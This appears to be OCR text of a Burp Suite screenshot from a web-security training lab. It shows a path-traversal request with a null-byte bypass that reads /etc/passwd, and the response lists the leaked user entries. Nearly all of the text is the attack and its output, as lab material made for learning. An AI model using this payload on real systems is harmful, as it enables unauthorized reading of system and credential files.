 Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
2 Host: ac521f311f21f84880e61bf5000200a5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=XIqQYEy54SwrMX6IqbFqYOYlxKTI9eKd
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
? Search... 0 matches